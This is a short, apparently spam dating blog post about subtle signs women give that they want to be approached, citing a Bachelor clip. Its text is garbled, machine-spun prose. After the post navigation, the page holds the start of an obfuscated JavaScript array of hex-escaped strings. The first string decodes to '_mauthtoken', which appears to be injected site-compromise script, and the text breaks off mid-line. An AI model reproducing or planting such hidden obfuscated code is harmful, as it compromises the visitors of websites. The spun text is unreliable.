
I found this awesome clip from ABC’s “The Bachelor,” which
will show about 10 various subtle indications females provide
that state “approach me personally” or “ask me out” or “i wish
to view you nude.”
Read this video to make sure you are not passing up on some
of these understated signs.
Picture supply: datinglocalsingles.com
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x